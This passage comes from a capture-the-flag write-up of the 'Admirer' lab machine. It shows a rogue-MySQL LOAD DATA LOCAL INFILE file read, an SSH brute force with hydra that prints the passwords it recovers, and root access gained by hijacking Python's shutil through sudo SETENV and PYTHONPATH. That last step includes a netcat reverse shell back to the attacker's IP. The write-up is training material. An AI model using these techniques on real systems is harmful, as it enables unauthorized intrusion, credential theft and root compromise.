zweilos@kali:/etc/mysql/mariadb.conf.d$ sudo vim 50-server.cnf

Next I had to set the binding for the server to the address 0.0.0.0 so that the external service could connect to it by my IP. The default is 127.0.0.1 which is localhost only.
1
2
zweilos@kali:/etc/mysql/conf.d$ service mysql stop
zweilos@kali:/etc/mysql/conf.d$ service mysql start
After changing the server bind-address setting to 0.0.0.0 I had to restart the mysql service for it to take effect. After that I was able to login to my database in the Adminer portal.

Finding user creds
This bug bounty write-up detailed what I needed to do next. Essentially, I logged into the remote server’s database management portal, but it was my own local database that I logged into. After that, I abused a feature of MySQL that allows for local files to be imported into the database. This is a type of local file inclusion (LFI) vulnerability.
1
2
3
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admirer.test
FIELDS TERMINATED BY "\n"

To test for the local file inclusion vulnerability I first tried to get /etc/passwd but was denied access to that file. Since I was fairly sure that this portal was still only running in the context of www-data I decided to try to get a file I knew I could access: index.php.

I wasn’t even sure that this was going to work, but to my surprise it retrieved the file and added it to my database. I now had a way to read through the source code of the production website as opposed to the backups I downloaded earlier.

Much to my surprise…there was yet again another password contained in this file. Before trying to download any more files I decided to try to brute force SSH login again with this new password.
1
2
3
4
5
6
7
8
9
10
11
zweilos@kali:~/htb/admirer$ hydra -L users -P passwords 10.10.10.187 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-04 22:49:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:11/p:7), ~5 tries per task
[DATA] attacking ssh://10.10.10.187:22/
[22][ssh] host: 10.10.10.187 login: ftpuser password: %n?4Wz}R$tTF7
[22][ssh] host: 10.10.10.187 login: waldo password: &<h5b~yK3F#{PaPB&dA}{H>
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-04 22:50:00
I had finally found a usable password for waldo! I hoped that it wouldn’t just kick me out like it had with ftpuser.
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
zweilos@kali:~/htb/admirer$ ssh waldo@10.10.10.187
waldo@10.10.10.187's password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Apr 29 10:56:59 2020 from 10.10.14.3
waldo@admirer:~$ ls
user.txt
waldo@admirer:~$ cat user.txt
e9d47e5a8ef5972c07c9a8adb1a2af9a
Luckily it logged me right in, and I was able to collect my hard-earned loot!
Path to Power (Gaining Administrator Access)
Enumeration as user waldo
1
2
3
4
5
6
7
8
9
10
11
waldo@admirer:~$ id && hostname
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
admirer
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
One of the first things I always do when gaining access to a new user is to check what privileges I have with sudo -l. I was pleasantly surprised to get a result back that I was able to do something with a bash script called admin_tasks.sh. I was curious about what this script did, and also what the group admins could access.
1
2
3
4
waldo@admirer:~$ find / -group admins 2>/dev/null
/opt/scripts
/opt/scripts/backup.py
/opt/scripts/admin_tasks.sh
Hmm…so the admins group only has access to this scripts folder. Time to check out the bash script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
#!/bin/bash
view_uptime()
{
/usr/bin/uptime -p
}
view_users()
{
/usr/bin/w
}
view_crontab()
{
/usr/bin/crontab -l
}
backup_passwd()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
/bin/cp /etc/passwd /var/backups/passwd.bak
/bin/chown root:root /var/backups/passwd.bak
/bin/chmod 600 /var/backups/passwd.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_db()
{
if [ "$EUID" -eq 0 ]
then
echo "Running mysqldump in the background, it may take a while..."
#/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &
/usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
# Non-interactive way, to be used by the web interface
if [ $# -eq 1 ]
then
option=$1
case $option in
1) view_uptime ;;
2) view_users ;;
3) view_crontab ;;
4) backup_passwd ;;
5) backup_shadow ;;
6) backup_web ;;
7) backup_db ;;
*) echo "Unknown option." >&2
esac
exit 0
fi
# Interactive way, to be called from the command line
options=("View system uptime"
"View logged in users"
"View crontab"
"Backup passwd file"
"Backup shadow file"
"Backup web data"
"Backup DB"
"Quit")
echo
echo "[[[ System Administration Menu ]]]"
PS3="Choose an option: "
COLUMNS=11
select opt in "${options[@]}"; do
case $REPLY in
1) view_uptime ; break ;;
2) view_users ; break ;;
3) view_crontab ; break ;;
4) backup_passwd ; break ;;
5) backup_shadow ; break ;;
6) backup_web ; break ;;
7) backup_db ; break ;;
8) echo "Bye!" ; break ;;
*) echo "Unknown option." >&2
esac
done
exit 0
This bash script seemed to be a completed version of the PHP version of admin-tasks I had seen earlier. Inside the script it references a few other files:
/opt/scripts/backup.py/srv/ftp/dump.sql- this is the one I found through the ftp server I think/var/backups/dump.sql
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
waldo@admirer:/opt/scripts$ sudo ./admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 3
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/3 * * * * rm -r /tmp/*.* >/dev/null 2>&1
*/3 * * * * rm /home/waldo/*.p* >/dev/null 2>&1
I ran the option for viewing the root crontab and noticed that it was set to clear out files every 3 minutes. It looked like putting files in /tmp/ or files with an extension starting in p in waldo’s home directory would be a short-lived affair.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
waldo@admirer:/opt/scripts$ ls -la /var/backups/
total 6472
drwxr-xr-x 2 root root 4096 Sep 27 23:38 .
drwxr-xr-x 12 root root 4096 Nov 29 2019 ..
-rw-r--r-- 1 root root 40960 Apr 22 11:32 alternatives.tar.0
-rw-r--r-- 1 root root 2156 Nov 29 2019 alternatives.tar.1.gz
-rw-r--r-- 1 root root 13080 Apr 16 13:29 apt.extended_states.0
-rw-r--r-- 1 root root 1461 Nov 29 2019 apt.extended_states.1.gz
-rw-r--r-- 1 root root 280 Nov 29 2019 dpkg.diversions.0
-rw-r--r-- 1 root root 160 Nov 29 2019 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 160 Nov 29 2019 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 160 Nov 29 2019 dpkg.diversions.3.gz
-rw-r--r-- 1 root root 160 Nov 29 2019 dpkg.diversions.4.gz
-rw-r--r-- 1 root root 218 Nov 29 2019 dpkg.statoverride.0
-rw-r--r-- 1 root root 188 Nov 29 2019 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 188 Nov 29 2019 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 188 Nov 29 2019 dpkg.statoverride.3.gz
-rw-r--r-- 1 root root 188 Nov 29 2019 dpkg.statoverride.4.gz
-rw-r--r-- 1 root root 422248 Apr 16 13:30 dpkg.status.0
-rw-r--r-- 1 root root 128737 Apr 16 13:30 dpkg.status.1.gz
-rw-r--r-- 1 root root 128737 Apr 16 13:30 dpkg.status.2.gz
-rw-r--r-- 1 root root 123388 Dec 1 2019 dpkg.status.3.gz
-rw-r--r-- 1 root root 122709 Nov 29 2019 dpkg.status.4.gz
-rw-r--r-- 1 root root 3694 Sep 27 23:38 dump.sql
-rw------- 1 root root 840 Dec 2 2019 group.bak
-rw------- 1 root shadow 691 Dec 2 2019 gshadow.bak
-rw-r--r-- 1 root root 5552679 Dec 4 2019 html.tar.gz
-rw------- 1 root root 1680 Dec 2 2019 passwd.bak
-rw------- 1 root shadow 1777 Apr 22 11:42 shadow.bak
I was also able to run the script to backup the SQL database, /etc/passwd, and /etc/shadow. Unfortunately, each of the backup files were owned by root so I had no way to read them.
1
2
3
4
5
6
7
8
9
10
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
The one function that looked a bit different from the others was the one that backed up the HTML files for the website. This one called a separate python script, which would also be run as root, so I decided to check it out as well.
1
2
3
4
5
6
7
8
9
10
11
12
!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
The file /opt/scripts/backup.py that the bash script referenced to do the web backup contained code that seemed potentially useful.
SETENV and sudo
I had an idea that since this python script was being run as root that maybe I could get it to read a file of my choice, however all of the files referenced in the python script has absolute paths so no no hijacking seemed possible there.
I did some research for sudo setenv python since I saw in my sudo -l output the word SETENV listed in front of the bash script I could run. In the search results was a very interesting article that talked about hijacking python library imports.
- https://stackoverflow.com/questions/7969540/pythonpath-not-working-for-sudo-on-gnu-linux-works-for-root https://medium.com/analytics-vidhya/python-library-hijacking-on-linux-with-examples-a31e6a9860c8
SCENARIO 3: Redirecting Python Library Search through PYTHONPATH Environment Variable
The PYTHONPATH environment variable indicates a directory (or directories), where Python can search for modules to import.
It can be abused if the user got privileges to set or modify that variable, usually through a script that can run with sudo permissions and got the SETENV tag set into /etc/sudoers file.
This sounded exactly like the situation I had found.
1
2
3
4
5
import os
def make_archive():
os.system('/bin/bash')
os.system('echo I am g`whoami`')
Armed with this information, I wrote a short python library to replace the one referenced in the script. I named it shutil.py so the script would call it instead of the real one, and also made a function named make_archive() since this was what was specifically being imported. I wrote my function so that it would create a bash shell, and then echo my new username.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
waldo@admirer:/dev/shm$ vi shutil.py
waldo@admirer:/dev/shm$ nano shutil.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ Traceback (most recent call last):
File "/opt/scripts/backup.py", line 3, in <module>
from shutil import make_archive
ImportError: cannot import name 'make_archive'
whoami
waldo
waldo@admirer:/dev/shm$ nano shutil.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ Traceback (most recent call last):
File "/opt/scripts/backup.py", line 12, in <module>
make_archive(dst, 'gztar', src)
TypeError: make_archive() takes 0 positional arguments but 3 were given
whoami
waldo
waldo@admirer:/dev/shm$ nano shutil.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ I am groot
After trial and error, I was able to get my library to be loaded and executed, though I did not get a shell like I expected. However, I could see that the output of the whoami command did appear, so I had proof that I could run commands as root.
I got an error when trying to exploit this with version one of my evil python library, but that error also confirmed that I was making progress. It told me that my make_archive() function takes 0 positional arguments but the script that was calling it was feeding it three.
1
2
3
4
5
6
import os
def make_archive(a, b, c):
os.system('/bin/bash')
os.system('echo I am g`whoami`'')
os.system('nc 10.10.15.57 12345 -e /bin/bash')
I modified my function to take 3 arguments (which I didn’t use for anything), and also added a line to send me a reverse shell since calling a new shell wasn’t working, and then it worked just fine. I didn’t expect the version of nc that was installed to have -e capability, but I was happy it did!
1
2
3
4
waldo@admirer:/dev/shm$ nano shutil.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ I am groot
Root.txt
1
2
3
4
5
6
7
zweilos@kali:~$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.10.15.57] from (UNKNOWN) [10.10.10.187] 60956
whoami
root
cat /root/root.txt
0f4b44fb50b2c25de7e1464a2ea8b877
Thanks to polarbearer and GibParadox for creating this fun and interesting machine that taught me some new ways to take advantage of some common vulnerabilities and misconfigurations.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
